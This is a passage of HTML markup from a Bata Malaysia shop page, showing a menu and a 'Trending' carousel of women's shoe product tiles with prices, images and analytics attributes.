        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA FLEXIBLE
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
